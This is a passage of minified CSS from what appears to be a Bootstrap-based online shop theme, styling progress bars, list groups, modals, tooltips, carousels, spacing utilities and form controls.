infinite}.progress-success[value]::-webkit-progress-value{background-color:#ffb400}.progress-success[value]::-moz-progress-bar{background-color:#ffb400}.progress-success[value]::-ms-fill{background-color:#ffb400}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#ddd}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#ffb400;border-color:#ffb400}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:400;line-height:1;color:#000}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;height:20px;width:20px;line-height:20px;float:right}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;-webkit-transition:transform .3s ease-out;-moz-transition:transform .3s ease-out;-o-transition:transform .3s ease-out;-ms-transition:transform .3s ease-out;transform:translateY(-25%);-webkit-transform:translateY(-25%);-moz-transform:translateY(-25%);-o-transform:translateY(-25%);-ms-transform:translateY(-25%)}.modal.in .modal-dialog{transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);-ms-transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{line-height:18px;color:#333;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transition:all 0.5s ease-in-out 0ms;-webkit-transition:all 0.5s ease-in-out 0ms;-moz-transition:all 0.5s ease-in-out 0ms;-o-transition:all 0.5s ease-in-out 0ms;-ms-transition:all 0.5s ease-in-out 0ms}.modal-header .close:hover{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);outline:none}.modal-header:after{content:"";display:table;clear:both}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#ffb400!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#ffb400!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#373a3c!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2021!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#ffb400!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#ffb400!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#373a3c!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2021!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:991px){.hidden-sm-down{display:none!important}}@media (min-width:992px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}ul{list-style:none;padding:0;margin:0}a:hover{color:#ffb400;text-decoration:none}p{font-weight:inherit;font-size:inherit;font-family:inherit}.color,.custom-checkbox input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #333}.btn-tertiary .material-icons{font-size:1rem}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#ffb400}.label,label{text-align:right;font-size:.875rem;font-weight:400}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{border:1px solid #eee;padding:8px 15px}.form-control:focus{background-color:#fff;color:#333}.form-control:focus,.input-group.focus,.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{padding:.625rem 1rem;border:0;box-shadow:none;color:#fff;font-weight:400;margin-left:0;text-transform:none}.input-group .input-group-btn>.btn[data-action=show-password]{background:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}input::-moz-placeholder,textarea::-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#333}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#333}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#333}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 15px}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#999}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#ffb400;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#333;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #eee;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#ffb400;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-radio input[type=radio]:focus+span{border-color:#999}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #ddd}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#333}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#999}.custom-checkbox label{text-align:left}.done{color:#ffb400;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#ddd}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#999}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.nav-item .nav-link,.nav-item .nav-separtor{color:#999;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#333}.separator{margin:0;border-color:rgba(0,0,0,.25)}.alert{font-size:.8125rem}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid 